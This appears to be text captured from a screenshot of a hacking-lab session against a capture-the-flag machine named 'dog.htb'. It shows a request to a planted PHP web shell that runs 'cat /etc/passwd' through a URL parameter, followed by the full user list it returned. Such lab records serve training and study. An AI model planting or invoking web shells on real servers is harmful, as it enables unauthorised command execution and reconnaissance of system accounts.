 dog.htb/modules/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
LAB Exploit-DB Google Hacking DB WebMap Nessus Essentials winPEAS/ hashcat/tools SecList
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false